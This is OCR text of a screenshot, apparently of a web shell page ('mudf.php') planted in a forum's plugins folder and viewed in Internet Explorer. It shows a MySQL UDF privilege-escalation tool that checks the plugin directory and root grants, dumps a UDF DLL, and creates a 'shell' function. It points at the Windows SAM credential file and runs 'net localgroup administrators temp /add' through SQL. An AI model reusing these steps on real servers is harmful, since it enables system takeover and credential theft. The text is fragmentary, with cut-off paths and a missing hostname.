 UDF.PHP - Windows Internet Explorer
http://www. com/forumdata/plugins/mudf.php
Live Search
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
收藏夹 建议网站 免费 Hotmail 网页快讯库
UDF.PHP 页面(P) 安全(S) 工具(O)
plugin_dir:C:\Program Files\MySQL\MySQL Server 5.1\lib\plugin (mysql over 5.1, udf.dll can only
dump to plugin_dir) exists!
Mysql.Func : exist!
grants : GRANT ALL PRIVILEGES ON *.* TO 'root'@'localhost' IDENTIFIED BY PASSWORD
WITH GRANT OPTION
C:\\Program Files\\MySQL\\MySQL Server 5.1\\lib\\plugin\\udf. Dump UDF
CREATE FUNCTION shell RETURNS STRING SONAME 'udf Create Function
c:\\WINDOWS\\repair\\sam Copy please convert \ to \\
select shell('cmd','net localgroup administrators temp /add')
Mysql_query Load_File Into OutFile
shell('cmd','net localgroup administrators temp /add')
Internet 100%